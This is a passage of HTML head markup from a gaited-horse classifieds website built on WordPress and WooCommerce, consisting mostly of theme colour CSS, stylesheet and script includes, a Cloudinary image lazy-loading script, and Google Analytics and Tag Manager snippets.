                    background-color: #DD003B !important;
                    color: #000000 !important;
                 }
                 
                 .btn-scondary:hover, .adt-footer-section .adt-about-detail-box ul li a:hover,
                 .adt-about-experience-section .left-img-box .play-btn {
                    background-color: #ffC220 !important;
                    color: #000000 !important;
                 }
                 
                 .adt-theme-button-1:hover {
                    border: 1px solid #f58936 !important;
                    color: #f58936 !important;
                 }
                 .adt-mini-location-box:hover .location-img-box .ads-count,
                 .pet-category-carousel .owl-nav .owl-prev, .pet-category-carousel .owl-nav .owl-next,
                 .featured-label {
                    color: #000000 !important;
                    background-color: #f58936 !important; 
                 }
                 
                 .adt-event-detail-section .adt-product-author-detail-box .btn-theme-secondary {
                    background-color: #f58936 !important; 
                 }
                 
                 .adt-classic-ads-section .adt-category-types-carousel .owl-prev, .adt-classic-ads-section .adt-category-types-carousel .owl-next {
                    background: #f58936 !important;
                    border: 1px solid #f58936 !important;
                 }
                 
                 .adt-product-detail-box .actions-box a:hover,
                 .pretty.p-default input:checked ~ .state label:after,
                 .adt-ads-topbar-content form .form-field .search-btn-title {
                    background-color: #f58936 !important;
                 }
                 
                 .adt-product-detail-box .actions-box a:hover {
                    border-color: #f58936 !important;
                 }
                 
                .adt-product-detail-box .actions-box a:hover i {
                    color: #000000 !important;
                }
                 
                 .sticky-post-button h4 {
                    color: #000000 !important;
                 }
                 
                 .adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active, .adt-searchbar-wrapper .adt-lists-count span,
                 .adt-hero-city-section .content-box .sub-title, 
                 .adt-about-experience-section .left-img-box .experience-box strong,
                 .adt-about-experience-section .content-box span,
                 .adt-ad-post-section .ad-post-tabs button.active {
                    color: #f58936 !important;
                 }
                 
                 
                 h2.mb1-1 .btn-link:hover,
                 .adt-recent-ads-sidebar .adt-recent-ad-box .recent-img-meta strong ins,
                 .adt-category-ad-card .category-content-box .price-box strong,
                 .adt-header-primary.sb-header .sb-menu li:not(:last-child) a:hover, .adt-update-work-flow-section .work-process-box .title {
                    color: #f58936 !important;
                 }
                 
                 div.sub-header:hover {
                    border-right: #f58936 !important;
                 }
                 .
                 .adt-transparent-header-1 .sb-menu ul ul li > a::before {
                    background: #f58936 !important;
                 }
                 
                 .detail-btn,
                 .adt-button-dark,
                 .adt-theme-button-2 {
                    transition: all 0.3s ease;
                 }
                 .detail-btn:hover, 
                 .adt-classified-listing-top-box ul li a:hover,
                 .adt-classified-search-box::before,
                 .adt-seller-detail-sidebar .top-meta .status,
                 .adt-multivendor-detail-section .multivendor-detail-banner .follow-us-box ul li a:hover,
                 .adt-seller-detail-sidebar .top-meta .status,
                 .ad-detail-middle-content .ad-about-box .more-detail-box ul.social-link li a:hover,
                 .adt-404-section .content-box a,
                 .adt-ads-topbar-content .irs--round .irs-handle.to
                 {
                    background-color: #f58936 !important; 
                 }
                 
                 .btn-event-search {
                    background-color: #f58936 !important;
                    color: #000000 !important;
                 }
                 
                 .tag-search {
                    display: flex;
                    flex-wrap: wrap; /* Ensures responsiveness */
                    gap: 10px; /* Adds spacing between tags */
                    align-items: center;
                 }
                
                 .tag-search form {
                    margin: 0; /* Removes default margin */
                    display: flex;
                 }
                
                 .sb_tag {
                    display: flex;
                    align-items: center;
                    gap: 5px; /* Space between text and close button */
                    padding: 5px 10px;
                    background-color: #17a2b8;
                    color: white;
                    border-radius: 15px;
                 }
                 
                 .adt-mini-ad-box .ad-meta-box h5,
                 .adt-footer-section .adt-quick-links ul li::marker,
                 .adt-copyright-box p a,
                 .adt-signup-right-content form .field-box .forget-password a,
                 .botm-question-text span a,
                 .adt-classified-listing-top-box h4,
                 .adt-find-pet-hero .adt-find-pet-content h4,
                 .find-pet-carousel-area .sub-content small,
                 .adt-marketplace-hero-content h4,
                 .adt-classified-search-box .search-btns-wrapper .advanced-search,
                 .adt-multivendor-header .sb-header .sb-menu li a:hover, .adt-multivendor-header .sb-header .sb-menu li a:focus, .adt-multivendor-header .sb-header .sb-menu li a:active,
                 .adt-ad-detail-content-wrapper .ad-owner-detail-box .view-all-ads-text,
                 .adt-explore-things-hero .explore-hero-content h4, 
                 .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:hover, .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:focus, .adt-transparent-header-1.sb-header .sb-menu li:not(:last-child) a:active,
                 .adv-srch,
                 .adt-category-ad-card:hover .category-content-box h5, .adt-car-dealer-hero .content-box .sub-title {
                    color: #f58936 !important;
                 }
                 
                 .adt-pricing-plan-section .heading-content .label,
                 .adt-about-us-section .right-cont .sub-cont .label,
                 .adt-work-flow-section .heading-content .label,
                 .adt-advanced-faqs .left-main-content .label,
                 .adt-car-ad-card .adt-property-content-box .price strong,
                 .adt-car-dealer-card .adt-car-price-meta .price-box span {
                    color: #f58936 !important;
                 }
                 
                 
                 .adt-map-search-section .search-filters-content .right-content .icon-box:hover, .adt-map-search-section .search-filters-content .right-content .icon-box.active,
                 .adt-footer-section .adt-newsletter-box form .send-btn{
                    background-color: #f58936 !important;
                    border: 1px solid #f58936 !important;
                 }
                 
                 .adt-map-search-section .search-filters-wrapper .adtype-dropdown button.show, .adt-map-search-section .search-filters-wrapper .category-dropdown button.show,
                 .adt-map-search-section .search-filters-wrapper .search-all-filters.active,
                 .adt-ads-topbar-content .irs--round .irs-bar {
                    background-color: #f58936 !important;
                    border-color: #f58936 !important;
                 }
                 
                 .adt-about-us-section .left-img-box .play-btn,
                 .adt-about-us-section .left-img-box .play-btn::before,
                 .adt-about-us-section .left-img-box .play-btn::after,
                 .adt-ads-filter-sidebar .adt-search-list-box .form-field .search-btn-title,
                 .adt-ads-filter-sidebar .adt-search-list-box .form-field .search-btn,
                 .adt-ads-filter-sidebar .irs--round .irs-handle.to,
                 .adt-ad-detail-content-wrapper .adt-detail-content-list ul li a.active::before,
                 .adt-multivendor-searchbar-wrapper .adt-search-area button,
                 .adt-signup-right-content .pretty.p-default input:checked ~ .state label:after{
                    background-color: #f58936 !important;
                 }
                 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:hover, 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:focus, 
                 .adt-header-secondary.sb-header .sb-menu li:not(:last-child) a:active,
                 .adt-category-list-sidebar .adt-category-box .category-meta a:hover,
                 .ad-detail-middle-content .ad-about-box .more-detail-box ul li span a,
                 .product-cart-head h3:hover {
                    color: #f58936 !important;
                 }
                 
                 .adt-ads-filter-sidebar .irs--round .irs-bar,
                 .adt-ads-filter-sidebar .adt-type-filter-box input:checked ~ .checkmark,
                 .adt-custom-pagination .page-item .page-link.active, 
                 .adt-custom-pagination .page-item .page-link:hover {
                    background-color: #f58936 !important;
                    border: #f58936 !important;
                 }
                 
                 .adt-classic-ads-section .adt-category-type-carousel-box .search-all-filters.active {
                    background-color: #f58936 !important;
                    border-color: #f58936 !important;
                 }
                 
                 .adt-header-secondary .sb-menu ul ul li > a::before {
                    background: #f58936 !important;
                 }

                 .select-user-type  ul li label {
                    color: #000000 !important;
                 }
                 
                 .adt-ad-post-section .ad-post-tab-box .select-user-type li label {
                    color: #6d6d6d;
                 }
                 
                 .adt-ad-post-section .ad-post-tabs button.active::before,
                 .find-pet-carousel-area::before,
                 .adt-location-box::before,
                 .adt-location-box:hover .location-meta-box .ads-count,
                 .adt-category-round-list-sidebar .adt-category-box:hover .listing-count,
                 .pulsing-cluster,
                 .pulsing-cluster::before,
                 .adt-ads-topbar-content form .form-field .search-btn {
                    background-color: #f58936 !important; 
                 }
                 .adt-location-box:hover .location-meta-box .ads-count {
                    color: #fff !important;
                 }
                 
                a.btn-condition:hover, 
                a.btn-warranty:hover, 
                a.btn-type:hover, 
                li a.page-link:hover, 
                .chevron-2:hover,
                .chevron-1:hover,
                .ad-post-btn:hover, 
                .adt-button-dark:hover, 
                .adt-theme-button-2:hover,
                .seller-prf-btn:hover,
                form div input#searchsubmit:hover,
                .adt-multivendor-searchbar-wrapper .adt-search-area button:hover
                { 
                   background-color: #f58936 !important; 
                   border: 1px solid #f58936 !important;
                   box-shadow: 0 0.5rem 1.125rem -0.5rem #f58936 !important ;
                   color: #000000 !important;
                }
                
               ul.pagination-lg a:hover {
                 background: #f58936 ;
                 color:  #000000;
               
                  }
               ul.tabs.wc-tabs li:hover a , .padding_cats .cat-btn:hover  ,.prop-it-work-sell-section:hover .prop-it-sell-text-section span
                {
                    color: #000000; 
                } 
                
               .noUi-connect , ul.cont-icon-list li:hover ,  li a.page-link:hover ,ul.socials-links li:hover ,ul.filterAdType li .filterAdType-count:hover{
                     background: #f58936;
          
                      } 

               ul.tabs.wc-tabs li:hover,
                .adt-classified-listing-top-box ul li a:hover {
                    background-color: #f58936; 
                    color: #000000;   
                  }
                                             
             .tags-share ul li a:hover , .header-location-icon , .header-3-input .looking-form-search-icon i ,.footer-anchor-section a , .address-icon , .num-icon , .gmail-icon ,.wb-icon  ,.personal-mail i , .personal-phone i ,.personal-addres i ,.woocommerce-tabs .wc-tabs li.active a ,.woocommerce .woocommerce-breadcrumb a ,p.price .amount bdi , .wrapper-latest-product .bottom-listing-product h5 ,.dec-featured-details-section span h3 , .sb-modern-list.ad-listing .content-area .price ,.ad-grid-modern-price h5 ,.ad-grid-modern-heading span i,.item-sub-information li , .post-ad-container .alert a , ul.list li label a ,.active ,.found-adforest-heading h5 span a , .register-account-here p a ,.land-classified-heading h3 span ,.land-classified-text-section .list-inline li i ,.land-qs-heading-section h3 span ,.land-fa-qs .more-less ,.land-bootsrap-models .btn-primary ,.recent-ads-list-price  ,.ad-detail-2-content-heading h4 ,.ads-grid-container .ads-grid-panel span ,.ads-grid-container .ads-grid-panel span ,.new-small-grid .ad-price ,.testimonial-product-listing span ,.client-heading span , .best-new-content span  , .bottom-left .new-price , .map-location i ,.tags-share ul li i ,.item-sub-information li  , div#carousel ul.slides li.flex-active-slide img , ul.clendar-head li a i , ul.list li label a , .post-ad-container .alert a , .new-footer-text-h1 p a ,.app-download-pistachio .app-text-section h5 , .prop-agent-text-section p i , .sb-header-top2 .sb-dec-top-ad-post a i , .srvs-prov-text h4 ,.top-bk-details i ,.bk-sel-price span , .bk-sel-rate i ,.white.category-grid-box-1 .ad-price ,.bk-hero-text h4 , .sb-modern-header-11 .sb-bk-srch-links .list-inline.sb-bk-srch-contents li a ,.sb-header-top-11 .sb-dec-top-ad-post a i , .mat-new-candidates-categories p  ,.mat-hero-text-section h1 span , .feature-detail-heading h5 , .copyright-heading p a 
                    ,.great-product-content h4 ,.sb-short-head span ,span.heading-color,
                    .app-download span ,.cashew-main-counter h4 span ,.blog-post .post-info-date a ,
                    .found-listing-heading h5 ,.pistachio-classified-grid .ad-listing .content-area .price h3 ,.pistachio-classified-grid .negotiable ,
                    .category-grid-box .short-description .price ,.new-feature-products span ,
                    .post-info i ,.tag-icon  ,
                    .funfacts.fun_2 h4 span  ,
                    .listing-detail .listing-content span.listing-price, .adforest-user-ads b,.tech-mac-book h1 span ,
                  #event-count ,.buyent-ads-hero .main-content .title , .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .input-srh span, .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .ctg-srh .title, .ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .loct-srh .title ,.ad-listing-hero-main .ad-listing-hero .search-bar-box .srh-bar .input-srh span , .filter-date-event:hover ,.filter-date-event:focus, .tech-mac-book h1 .color-scheme ,.tech-latest-primary-section h3 .explore-style ,.tech-call-to-action .tech-view-section h2 span
                        {
                        color: #f58936;
                     }
                              @media (min-width: 320px) and (max-width: 995px) {
                             .sb-header-top2 .sb-dec-top-bar {
                                        background: linear-gradient( 
                                                 45deg
                                         , #f58936 24%,#f58936 0%);
                                            }
                                            }
                                @media (min-width: 995px) {
                                        .sb-header-top2 .sb-dec-top-bar {
                                        background: linear-gradient( 
                                                 45deg
                                         , #ffffff 24%,#f58936 0%);
                                            }
                                        }
                   .ad-listing-hero-main .ctg-ads-carousel .ad-category-carousel .item:hover ,.sb-header-top3 .sb-mob-top-bar , ul.pagination-lg li.active a ,.ad-event-detail-section .nav-pills .nav-item .nav-link.active {
                        color: #000000;
                        background-color: #f58936;
                    }
                   
                                   
                .ad-event-detail-section .main-dtl-box .meta-share-box .share-links ul li .icon:hover  , .sb-notify .point , .section-footer-bottom-mlt .line-bottom ,.img-head span  ,ul.filterAdType li.active .filterAdType-count ,.mob-samsung-categories .owl-nav i ,.select2-container--default .select2-results__option--highlighted[aria-selected] , .toys-call-to-action ,.toys-hero-section .toys-new-accessories .toys-hero-content ,.sb-modern-header-11 .sb-bk-search-area .sb-bk-side-btns .sb-bk-srch-links .sb-bk-srch-contents .sb-bk-absolute , .sb-header-11  , .img-options-wrap .dec-featured-ht , .new-all-categories ,.noUi-connect  ,.home-category-slider .category-slider .owl-nav .owl-prev, 
                    .home-category-slider .category-slider .owl-nav .owl-next ,.sb-notify .point:before ,.sb-header-top1.header-classy-header .flo-right .sb-notify .point, .sb-header-top1.transparent-3-header .flo-right .sb-notify .point, .sb-header-top1.transparent-2-header .flo-right .sb-notify .point, .sb-header-top1.transparent-header .flo-right .sb-notify .point, .sb-header-top1.with_ad-header .flo-right .sb-notify .point, .sb-header-top1.black-header .flo-right .sb-notify .point, .sb-header-top1.white-header .flo-right .sb-notify .point{
                     background-color: #f58936; 

                      }
                      div#carousel ul.slides li.flex-active-slide img , ul.dropdown-user-login , .woocommerce-tabs .wc-tabs ,.land-bootsrap-models .btn-primary  , .chevron-1 ,.chevron-2 , .heading-panel .main-title ,.sb-modern-header-11 .sb-bk-search-area .sb-bk-side-btns .sb-bk-srch-links .sb-bk-srch-contents li:first-child  ,.product-favourite-sb{
                       border-color  :  #f58936;
                           }
                     
              .img-head img ,li.active .page-link ,.section-bid-2 .nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link , a.btn.btn-selected ,.shop-layout-2 .shops-cart a , .mat-success-stories .owl-nav i ,input[type=submit], .featured-slider-1.owl-theme.ad-slider-box-carousel .owl-nav [class*=owl-] ,
                  .cashew-multiple-grid .nav-pills .nav-link.active, .nav-pills .show > .nav-link ,.pg-new .select-buttons .btn-primary,
                  .widget-newsletter .fieldset form .submit-btn ,a.follow-now-btn ,.tab-content input.btn {
                     background-color: #f58936;              
                     color: #000000;
                         border-color  :  #f58936;
                   }
                
                .prop-newest-section .tabbable-line > .nav-tabs > li a.active , .woocommerce input:hover[type='submit'] , .woocommerce .checkout-button:hover , a.follow-now-btn:hover ,.tab-content input.btn:hover{
                              background-color: #f58936 !important; 
                              border: 1px solid #f58936 !important;           
                               color: #000000 !important;
                            }
                            
                        input[type=submit]  {
                         background-color: #f58936 ; color: #000000; border: 1px solid #f58936;
                         }
                           .detail-product-search form button , .sticky-post-button ,.woocommerce input[type='submit'] ,.woocommerce 
                            .checkout-button {
                            background-color: #f58936 !important ; color: #000000 !important ; border: 1px solid #f58936;}

                            .cd-top {background-color : #f58936 !important }

            
</style>
<link rel='stylesheet' id='jquery-confirm-css' href='https://gaitedhorsemarketplace.com/wp-content/themes/adforest/dashboard/css/jquery-confirm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/css/post-12.css?ver=1768954022' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://gaitedhorsemarketplace.com/wp-content/plugins/newsletter/style.css?ver=8.9.4' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1768990519" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1768990519" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400,700&#038;display=swap&#038;ver=1768990519" /></noscript><link rel='stylesheet' id='my_account_css-css' href='//gaitedhorsemarketplace.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/mvx-my-account.min.css?ver=4.2.33' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742256438' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://gaitedhorsemarketplace.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742256452' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_delivery":"on","image_optimization":"on","image_format":"webp","image_quality":"auto","image_freeform":"","svg_support":"off","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_delivery":"on","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"vectorize","dpr":"2X","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"on","pixel_step":"200","breakpoints":"10","max_width":"2048","min_width":"200","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","overlay":"off","crop_sizes":"","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","placeholder":"e_vectorize:3:0.1,f_svg","base_url":"https:\/\/res.cloudinary.com\/drynafjha"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gaitedhorsemarketplace.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.js?ver=6.8.3" id="leaflet-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet.markercluster.js?ver=6.8.3" id="leaflet-markercluster-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-search.min.js?ver=6.8.3" id="leaflet-search-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/leaflet/leaflet-fullscreen.js?ver=6.8.3" id="leaflet-fullscreen-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/autocomplete.min.js?ver=6.8.3" id="autocomplete-js-js"></script>
<script type="text/javascript" src="https://gaitedhorsemarketplace.com/wp-content/themes/adforest/assets/js/adforest-menu.js?ver=6.8.3" id="adforest-menu-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en-US&amp;render=6LdWpMQaAAAAABkn0XLHZAvZXIIoCTkLw0bFxyC8&amp;ver=6.8.3" id="recaptcha-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXX999K" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["gaitedhorsemarketplace.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXX999K");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://gaitedhorsemarketplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gaitedhorsemarketplace.com/wp-json/wp/v2/ad_post/13195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gaitedhorsemarketplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://gaitedhorsemarketplace.com/?p=13195' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gaitedhorsemarketplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaitedhorsemarketplace.com%2Fad%2Fsuper-gelding-ride-beautiful-gaited-horse-classifieds%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gaitedhorsemarketplace.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaitedhorsemarketplace.com%2Fad%2Fsuper-gelding-ride-beautiful-gaited-horse-classifieds%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><meta property="og:image" content="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682901572/Dewie-389x386-1/Dewie-389x386-1.jpeg?_i=AA" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: ">
        <div class="loading" id="sb_loading">Loading&#8230;</div>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PD4QR4V' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://res.cloudinary.com/drynafjha/images/w_50,h_50,c_fill,g_auto/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" sizes="32x32" />
<link rel="icon" href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" sizes="192x192" />
<link rel="apple-touch-icon" href="https://res.cloudinary.com/drynafjha/images/f_webp,q_auto/v1682832056/gaited-horse-fave-icon-1/gaited-horse-fave-icon-1.png?_i=AA" />
